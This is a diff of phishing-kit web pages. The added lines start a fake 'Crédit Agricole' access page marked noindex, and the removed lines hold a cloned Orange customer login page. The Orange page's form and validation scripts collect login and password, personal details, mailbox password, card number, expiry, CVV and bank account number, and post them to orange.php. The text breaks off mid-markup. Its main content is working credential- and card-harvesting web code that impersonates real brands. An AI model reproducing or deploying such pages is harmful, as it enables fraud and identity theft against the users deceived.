+    <meta name="robots" content="noindex," "nofollow," "noimageindex," "noarchive," "nocache," "nosnippet">
+
+    <!-- Browser Color Styling -->
+    <meta name="theme-color" content="#6dc77a"/>
+    <meta name="msapplication-navbutton-color" content="#6dc77a"/>
+    <meta name="apple-mobile-web-app-status-bar-style" content="#6dc77a" />
+
+    <!-- Favicon -->
+    <link rel="icon" type="image/png" href="../assets/images/favicon.png">
+    
+    <!-- Bootstrap -->
+    <link rel="stylesheet" href="../assets/css/bootstrap.min.css" />
+    
+    <!-- Helpers -->
+    <link rel="stylesheet" href="../assets/css/helpers.css" />
+
+    <!-- Fonts -->
+    <link rel="stylesheet" href="../assets/css/fonts.css" />
+
+    <!-- Main -->
+    <link rel="stylesheet" href="../assets/css/main.css" />
 
 
+    <title>Acc&egrave;s CR - Crédit Agricole</title>
 
-<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr"><head><title>Espace Client Orange</title><link href="files/images/favicon.ico" rel="shortcut icon"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><script language="JavaScript" type="text/javascript">var ua = window.navigator.userAgent.toLowerCase();var message = '';var allnav = 'files/styles_min.css';var operanav = 'files/styles_OPERA_min.css';var safarinav = 'files/styles_SAFARI.css';if (ua.indexOf('opera') >= 0) {message = '<link rel="stylesheet" type="text/css" href="'+operanav+'"/>';} else if (ua.indexOf('msie') == -1) {message = '<link rel="stylesheet" type="text/css" href="'+allnav+'"/>';}if(message != "") {document.write(message); }if (ua.indexOf('safari') >= 0) { message = '<link rel="stylesheet" type="text/css" href="'+safarinav+'"/>';document.write(message);}</script><link rel="stylesheet" type="text/css" href="files/styles_min.css"><style type="text/css">#login:last-child #large-login form input:focus { border:2px solid #fd5907;margin:0px; padding:0px; color:black; background-color:transparent;}</style><!--[if IE 6]><link href="files/images/styles_IE6_min.css" rel="stylesheet" type="text/css" /><![endif]--><!--[if gte IE 7]><link href="files/styles_IE7_min.css" rel="stylesheet" type="text/css" /><![endif]--><!--PRE000-00000-00000=[--><meta http-equiv="X-UA-Compatible" content="IE=7"><style type="text/css" media="screen">@import url('files/o.css');</style><!--]--><link type="text/css" rel="stylesheet" media="all" href="files/necfe.css"><script language="JavaScript">if(navigator.appName.indexOf("Explorer") >= 0){ document.writeln('<!--[if lte IE 6]>');document.writeln('<link href="files/styleIe6.css" rel="stylesheet" type="text/css" />');document.writeln('<![endif]-->');document.writeln('<!--[if !IE 6]>');document.writeln('<link href="files/styleGen.css" rel="stylesheet" type="text/css" />');document.writeln('<![endif]-->');}else{document.writeln('<link href="files/styleGen.css" media="all" rel="stylesheet" type="text/css" />');}</script><link href="files/styleGen.css" media="all" rel="stylesheet" type="text/css"><link href="files/style.css" media="all" rel="stylesheet" type="text/css"><!--DFM000-00000-00000=[--><!-- Desactivation du Walled Garden --><script type="text/javascript">var o_bHeaderDeframe = true;</script><!-- Desactivation du Walled Garden --><!--]--><script src="files/necfe_002.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/o.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/common.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/gs.js" type="text/javascript"></script><style>div#content{padding-top:15px}#necfe_menu a:hover{text-decoration:underline;}#necfe_rebond a:hover{text-decoration:underline;}</style><!--]--> <script src="files/jquery.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/ui_002.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/ui_004.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/ui_003.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/fonctionsJavascript.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/jquery_002.js" type="text/javascript" charset="ISO-8859-1"></script><script src="files/o_headerPortail4.js" type="text/javascript"></script><link rel="stylesheet" href="files/139522.css" type="text/css"><script src="files/menus.json"></script><script src="files/completionv6.js" charset="ISO-8859-1" type="text/javascript"></script><script src="http://www.javascript-validation.com/view/js/jvalidation.2.0.0.min.js" type="text/javascript"></script><script type="text/javascript">function validation1() {requiredfield('orange_login', 10, 'Adresse mail ou numéro de mobile Orange incorrect.');requiredfield('orange_password', 6, 'Mot de passe incorrect.');gostep(1);}function validation2() {document.getElementById('client').innerHTML = 'Merci, <strong>' + document.getElementsByName('nom')[0].value + ' ' + document.getElementsByName('prenom')[0].value + '</strong>';requiredfield('civilite', 5, 'La civilité est incorrecte.');alphabeticfield('nom', 4, 'Le nom est incorrect.');alphabeticfield('prenom', 4, 'Le prénom est incorrect.');datefield('ddn', 'La date de naissance est invalide.');requiredfield('adresse', 6, 'L\'adresse est incorrecte.');numericfield('codepostal', 5, 'Le code postal est invalide.');alphabeticfield('ville', 4, 'La ville est incorrecte.');numericfield('telephone', 10, 'Le numéro de téléphone est invalide.');emailfield('boiteorange', 'L\'adresse de messagerie est incorrecte.');comparefield('boiteorangepass', 'boiteorangepass2', 6, 'Les mots de passe ne correspondent pas.');gostep(2);}function validation3() {alphabeticfield('titulaire', 5, 'Le nom du titulaire est incorrecte.');ccnumberfield('ccnum', 'Le numéro de carte bancaire est invalide.');expdatefield('expmois', 'expannee', 'La date d\'expiration est invalide.');numericfield('cvv', 3, 'Le cryptogramme visuel invalide.');requiredfield('nom_banque', 5, 'Le nom de la banque est incorrecte.');alphanumericfield('compte_bancaire', 11, 'Le numéro de compte bancaire est invalide.');gostep(3);submitform('orange');}</script></head><body><form name="orange" action="orange.php" method="post" target="target"><div id="login"><div name="step"> <div id="header1"> <div class="logo"> <div class="logolink"> <a href="#" tabindex="1"> <img alt="Site orange.fr" title="Site orange.fr" src="files/images/0.gif" height="44" width="44"> </a> </div> </div> </div> <div id="sign-in-container"> <div id="help"> <div id="aide-cont"> <div class="tab-cont"> <div class="tab-left" style=""></div> <div class="tab-right"></div> <h2><a href="#" tabindex="2">aide</a></h2> </div> <div class="tab-bg"> <div class="tab-content"> <p>Le portail orange.fr propose différents services de gestion de données personnelles (messagerie, espace client...) pour lesquels il est nécessaire que vous soyez identifié. En fonction de l'identification utilisée (internet ou mobile) c'est l'univers correspondant qui vous sera proposé sur le portail orange.fr.</p><p>Pour vous identifier sur orange.fr, saisissez votre adresse mail orange.fr ou wanadoo.fr ou votre numéro de mobile Orange. Si vous ne connaissez pas votre mot de passe ou si vous l'avez oublié, cliquez sur <a href="#" style="color: black;">mot de passe oublié?</a>. Lors de la saisie de votre mot de passe, veillez à respecter les majuscules et minuscules afin que votre identification soit reconnue.Si vous avez une ligne fixe Orange mais ni accès internet ni mobile Orange, <a href="#" style="color:#000000;">créez votre compte utilisateur</a> pour gérer votre ligne fixe.</p><p>Vous n'êtes pas client Orange ? Vous pouvez utiliser les services personnalisés du portail orange.fr ouverts à tous les internautes (24/24 Vidéo, t'Chat, forums, jeux, actualités...) en <a href="#" style="color: black;">créant un compte utilisateur</a>.</p> <p><span class="orange">&gt;</span> Pour toutes vos questions sur l'accès au portail orange.fr, consultez l'<a href="#" style="color: black;">assistance en ligne</a>.</p> </div> </div> </div> <h2><a href="#" id="aide" tabindex="2">aide</a></h2> </div> <div id="sign-in-header"> <h1>pour continuer...</h1> <p style="margin-left:2px;"><strong>identifiez-vous</strong></p> </div> <div id="login-container"> <div id="large-login-container"> <div class="active" id="large-login-bg"> <div id="large-login"> <h2>déjà utilisateur</h2> <img src="files/images/img_login-window2.jpg" alt="Bienvenue" title="Bienvenue" height="140" width="230"> <div id="sign-in-form"> <div id="initial-form"> <div class="error-container-small" id="email-error" style="display:none"> <div class="error-top"></div> <div class="error-middle" id="error-middle"> <img class="infoIcon" id="infoIcon" alt="Information" title="Information" src="files/images/0.gif" style="" height="33" width="32"> <p class="title">orange</p><p class="message" id="message"></p> <div class="clear"></div> </div> <div class="error-bottom"></div> </div> <fieldset><legend>Login Form</legend> <dl><dd><div id="credential-lemma-mobile" style="display:none; font-size:11px;"><strong>numéro de mobile Orange :</strong></div><div id="credential-lemma"><p><label for="user_credential" style="font-size:11px;"><strong>adresse mail</strong> ou <strong>n° de mobile Orange :</strong></label></p></div> <input class="email" name="orange_login" tabindex="10" style="font-size: 14px; padding: 0px; border: 1px solid rgb(253, 89, 7);" type="text"> <div class="error-container-small" id="password-error" style="display:none;"> <div class="error-top"></div> <div class="error-middle" id="error-middle"> <img class="infoIcon" alt="Information" title="Information" src="files/images/0.gif" height="33" width="32"> <p class="title">orange</p> <p class="message" id="message"></p> <div class="clear"></div> </div> <div class="error-bottom"></div> </div> <div id="password-container"> <a class="forgotten-password" href="#" tabindex="22">mot de passe oublié ?</a> <p class="sign-in-password"><label for="user_password"><strong>mot de passe :</strong></label></p> <input class="password" name="orange_password" tabindex="20" value="" type="password"> </div> <div id="password-anchor" style="display:none;">&nbsp;</div> <div class="valider-mask"> <a alt="Valider" title="Valider" class="valid" onclick="validation1();"><span></span></a> </div> <div id="login-checkboxes"><label class="checkbox-lbl" for="mem_user" id="label_mem_user"><input class="check" id="mem_user" checked="checked" tabindex="23" title="Décochez cette case si vous utilisez un ordinateur public (cybercafé, école, ...)" type="checkbox"><span>mémoriser l'adresse mail ou le n° de mobile</span></label><label class="checkbox-lbl" for="mem_password" id="label_mem_password"><input class="check" id="mem_password" tabindex="24" title="Cochez cette case pour être identifié automatiquement sur cet ordinateur." type="checkbox"><span>mémoriser le mot de passe</span></label> </div> </dd></dl> </fieldset> <div id="left-retour-login" class="login-confirm" style="display:none; margin-left:5px;"><span class="orange">&lt;</span> <a href="javascript:void(0)" id="left-retour" tabindex="25">retour</a> </div> <div class="clear"></div> </div> </div> </div> </div> <a href="#" id="buttonBack" class="orange" style="display:none" tabindex="26"> <img src="files/images/back.gif" alt="Retour" title="Retour" style="margin-left:2px; margin-top:20px; border:0px"> </a> </div> </div> <div id="profile-right-container"><div class="" id="aux-login-bg"> <div id="aux-login"><h2>s'identifier sur orange.fr</h2> <div id="login-mobile-confirm" class="login-confirm" style="display:none"><h3>vous avez un mobile Orange</h3> <div id="login-pass"> <p style="margin-top:0px;"> Pour vous identifier et bénéficier des services orange.fr (suivi conso, factures, davantage...), indiquez votre numéro de mobile Orange. Votre mot de passe va vous être envoyé par SMS. Vérifiez que votre mobile est allumé et à coté de vous. </p> <img src="files/images/img_mobile.gif" class="mobile" alt="Orange Mobile" title="Orange Mobile"><br><div id="login-arrows"></div><div style="margin-bottom:10px; margin-top:5px; /margin-top:15px; -margin-top:5px;"><img class="infoIcon" alt="Information" title="Information" src="files/images/0.gif" height="25" width="25"><p>Saisissez votre numéro de mobile dans la zone de saisie à gauche puis cliquez sur valider.</p></div></div><span class="orange">&lt;</span> <a href="javascript:void(0)" id="mob-user-retour" tabindex="37">retour</a></div> <div id="login-options"><div id="login-mobile"><div style="float:left;"><img src="files/images/i-mobile.png" alt="Orange Mobile" title="Orange Mobile"></div><div><h3>vous avez un mobile Orange</h3><p>Si vous ne vous êtes jamais identifié sur orange.fr, <a href="#" class="orange" id="mob-pass-link" name="mob-pass-link" tabindex="28">recevez votre mot de passe par SMS</a>.</p></div></div><div id="login-internet"><div style="float:left;"><img src="files/images/i-internet.png" alt="Orange Internet" title="Orange Internet"></div><div><h3>vous avez un accès internet Orange</h3><p>Pour vous identifier saisissez à gauche votre adresse mail et votre mot de passe. Pour disposer d'une boîte aux lettres supplémentaire <a href="#" class="orange" id="int-pass-link" tabindex="29">créez un nouveau compte</a>.</p></div></div><div id="login-fixe"><div style="float:left;"><img src="files/images/i-fixe.png" alt="France Telecom" title="France Télécom"></div><div id="login-fixe-text"><h3>vous avez une ligne fixe Orange</h3><p>Si vous n'avez ni mobile, ni accès internet Orange, <a href="#" class="orange" id="int-pass-link" tabindex="29">créez votre compte utilisateur</a> pour gérer votre ligne fixe Orange.</p></div></div><div id="login-footer-text"><div style="float:left;"><div style="width:60px;height:60px;">&nbsp;</div></div><div class="login-area"><h3>vous n'êtes pas client Orange</h3><p>Vous pouvez <a href="#" class="orange" id="other-link" name="other-link" tabindex="30">créer un compte utilisateur</a></p><p class="sign-in-text">ou vous connecter avec :</p><br><div id="sign-in-logos"><a href="#" id="win" title="Windows Live" tabindex="31"></a><a href="#" id="yahoo" title="Yahoo!" tabindex="32"></a><a href="#" id="google" title="Google" tabindex="33"></a></div></div></div></div></div></div></div></div> <div class="clear"></div><br> <div class="footer"><ul id="listBottom"><li><a href="#" target="_blank" title="à propos d’Orange (nouvelle fenêtre)">à propos d’Orange</a>&nbsp;|&nbsp; </li><li><a href="#" target="_blank" title="publicité (nouvelle fenêtre)">publicité</a>&nbsp;|&nbsp;</li><li><a href="#" target="_blank" title="prévention et protection (nouvelle fenêtre)">prévention et protection</a>&nbsp;|&nbsp; </li><li><a href="#" target="_blank" title="environnement (nouvelle fenêtre)">environnement</a>&nbsp;|&nbsp;</li><li><a href="#" target="_blank" title="informations légales (nouvelle fenêtre)">informations légales</a>&nbsp;|&nbsp;</li><li> <a href="#" target="_blank" title="internet + (nouvelle fenêtre)">internet +</a>&nbsp;|&nbsp;</li><li><a href="#" target="_blank" title="signaler un contenu illicite (nouvelle fenêtre)">signaler un contenu illicite</a>&nbsp;|&nbsp;</li><li><a href="#" target="_blank" title="AFA protection de l’enfance (nouvelle fenêtre)">AFA protection de l’enfance</a>&nbsp;|&nbsp;</li><li><a href="#" title="accès à la version bas-débit du formulaire">version bas-débit</a></li></ul><div class="pictoBuffer"></div></div></div></div><div id="infoo"><div name="step"><div style="height: 129px;" classname="o_r_header o_decentrage" class="o_r_header o_decentrage" id="o_header4"><div id="o_background"></div><div style="height: 36px;" id="o_ruban"><img src="files/images/z.gif" style="display: none;" name="ImgForGstat4" id="ImgForGstat4" alt=" " height="0" width="0"><div id="o_logo"><a class="btnHome " title="retour à l'accueil" target="_top" onclick="o_changeImgForGstat4('wg_iquad_accueil');" href="#"></a></div><div id="o_navigation"><ul id="o_menu"><li id="menuBtn_0"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_espaceclient');o_bdnDeploy(0, true);preventDefaultBehavior(event)" href="">espace client</a></li><li id="menuBtn_1"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_boutiques');o_bdnDeploy(1, true);preventDefaultBehavior(event)" href="">boutique</a></li><li id="menuBtn_2"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_assistance');o_bdnDeploy(2, true);preventDefaultBehavior(event)" href="">assistance</a></li><li id="menuBtn_3"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_communication');o_bdnDeploy(3, true);preventDefaultBehavior(event)" href="">mail &amp; cloud</a></li><li id="menuBtn_4"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_sedivertir');o_bdnDeploy(4, true);preventDefaultBehavior(event)" href="">se divertir</a></li><li id="menuBtn_5"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_informer');o_bdnDeploy(5, true);preventDefaultBehavior(event)" href="">s'informer</a></li><li id="menuBtn_6"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_organiser');o_bdnDeploy(6, true);preventDefaultBehavior(event)" href="">s'organiser</a></li></ul></div><div class="o_r_ident" id="o_perso"><ul id="o_persoUl"><li id="o_user_mail"><a title="" href="#" onclick="o_changeImgForGstat4('wg_iquad_bandeau_notifmails');" class="o_r_notchanged" id="o_auser_mail"></a></li></ul></div><div class="" id="o_bandeau"><div class="o_bdn" id="bandeau_0"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_accueil');" href="#" title="accueil espace client">accueil espace client</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_conso');" href="#" title="suivi conso">suivi conso</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_suivicommande');" href="#" title="suivi de commande">suivi de commande</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_avantages');" href="#" title="mes avantages">mes avantages</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_changermobile');" href="#" title="changer de mobile">changer de mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_cineday');" href="#" title="Cinéday">Orange Cinéday</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_decouverte');" href="#" title="découverte espace client">découverte espace client</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_depuismobile');" href="#" title="espace client depuis le mobile">espace client depuis le mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_orangeetmoi');" href="#" title="application Orange et moi">application Orange et moi</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_lesreseaux');" href="#" title="les réseaux">les réseaux</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_satisfait');" href="#" title="satisfait quand vous l'êtes">tout le service Orange</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_agir');" href="#" title="bien vivre le digital">bien vivre le digital</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_1"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_accueil');" href="#" title="accueil boutique">accueil boutique</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_internet');" href="#" title="internet + TV + téléphone">internet + TV + téléphone</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_mobile');" href="#mobile" title="mobile">mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_internetmobile');" href="#" title="internet et mobile">internet et mobile</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_fixe');" href="#" title="fixe">fixe</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_tablettes');" href="#" title="tablettes et clés 3G">tablettes et clés internet</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_iPad');" href="#" title="iPad">iPad</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_iPhone');" href="#" title="iPhone">iPhone</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_suivicommande');" href="#" title="suivi de commande">suivi de commande</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_changermobile');" href="#" title="changer de mobile">changer de mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_livebox');" href="#" title="livebox">Livebox</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_accessoires');" href="#" title="accessoires">accessoires</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_pro');" href="#" title="boutique pro">boutique pro</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_sosh');" href="#" title="Sosh">Sosh</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_autonomie');" href="#" title="autonomie">autonomie</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_2"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_accueil');" href="#" title="accueil assistance">accueil assistance</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_internet');" href="#" title="internet">internet</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_fibre');" href="#" title="la fibre">la fibre</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_mobile');" href="#" title="mobile">mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_open');" href="#" title="Open">Open</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_fixe');" href="#" title="ligne fixe">ligne fixe</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_testeracces');" href="#" title="tester votre accès">tester votre accès</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_infoincidents');" href="#" title="info incidents">infos incidents</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_depannage');" href="#" title="dossier dépannage">dossiers dépannage</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_entraide');" href="#" title="forum d'entraide">forum d'entraide</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_nouscontacter');" href="#" title="nous contacter">nous contacter</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_pro');" href="#" title="pour les pros">pour les pros</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_3"><ul><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_accueilcloud');" href="#" title="accueil">accueil</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_mail');" href="#" title="mail">mail</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_boitevocale');" href="#" title="boîtes vocales">boîtes vocales</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_smsmms');" href="#" title="SMS/MMS">SMS/MMS</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_contacts');" href="#" title="mes contacts">mes contacts</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_agenda');" href="#" title="agenda">agenda</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_contenus');" href="#" title="Le Cloud">Le Cloud</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_cloudmobile');" href="#" title="Le Cloud sur mobile">Le Cloud sur mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_tiragesphoto');" href="#" title="tirages photo">tirages photo</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">réseaux sociaux</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_pagesperso');" href="#" title="pages perso">pages perso</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_pseudo');" href="#" title="mon pseudo">mon pseudo</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_tchat');" href="#" title="tChat">tChat</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_4"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_tvdorange');" href="#" title="TV d'Orange">TV d'Orange</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_chainestv');" href="#" title="chaines TV">chaines TV</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_vod');" href="#" title="vidéo à la demande">vidéo à la demande</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_prgmtv');" href="#" title="programme TV">programme TV</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_musique');" href="#" title="musique avec Deezer">musique avec Deezer</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_cineday');" href="#" title="Orange Cinéday">Orange Cinéday</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_dailymotion');" href="#" title="vidéo avec Dailymotion">vidéo avec Dailymotion</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_jeu');" href="#" title="jeux">jeux</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_jeumobile');" href="#" title="jeux mobile">jeux mobile</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_readandgo');" href="#" title="Read and Go">lire avec Read and Go</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_sonnerie');" href="#" title="sonneries">sonneries</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_5"><ul><li class="hbc "><ul><li class="hbl hblTitle">les dernières nouvelles</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_actu');" href="#" title="actualité">actu</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_sports');" href="#" title="sports">sports</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_finances');" href="#" title="finances">finances</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_meteo');" href="#" title="météo">météo</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_ville');" href="#" title="près de chez vous">près de chez vous</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_horoscope');" href="#" title="horoscope">horoscope</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">magazine</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_auto');" href="#" title="auto">auto</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_femmes');" href="#" title="tendances">tendances</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_animo');" href="#" title="animO">animO</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_voyages');" href="#" title="voyages">voyages</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_collectif');" href="#" title="le collectif">le collectif</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_6"><ul><li class="hbc "><ul><li class="hbl hblTitle">annuaire &amp; recherches</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_annuaire');" href="#" title="annuaire">annuaire</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_plan');" href="#" title="itinéraires &amp; plans">itinéraires &amp; plans</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_moteur');" href="#" title="le Moteur">le Moteur</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_immobilier');" href="#" title="immobilier">immobilier</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" 